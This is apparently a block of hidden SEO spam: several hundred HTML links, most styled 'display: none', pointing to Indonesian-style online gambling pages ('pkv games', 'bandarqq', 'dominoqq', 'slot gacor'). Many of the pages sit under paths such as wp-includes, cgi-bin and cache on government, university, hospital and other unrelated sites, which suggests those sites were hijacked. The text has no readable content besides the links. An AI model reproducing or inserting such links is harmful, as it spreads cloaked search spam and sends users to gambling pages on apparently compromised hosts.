<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
